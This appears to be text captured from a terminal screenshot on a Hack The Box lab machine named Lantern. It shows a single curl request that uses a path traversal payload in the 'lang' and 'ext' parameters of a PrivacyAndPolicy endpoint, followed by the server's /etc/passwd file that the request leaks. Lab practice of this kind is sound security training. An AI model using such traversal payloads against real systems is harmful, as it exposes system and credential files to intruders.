 Dec 5 | 17:44
eth0: error fetching inter
HTB 10.10.16.70
10.10.11.29
❯ curl -s 'http://lantern.htb/PrivacyAndPolicy?lang=../../../../../../../../../../&ext=./etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tomas:x:1000:1000:tomas:/home/tomas:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false
/home/zzero/lantern/content ✔ with 🔥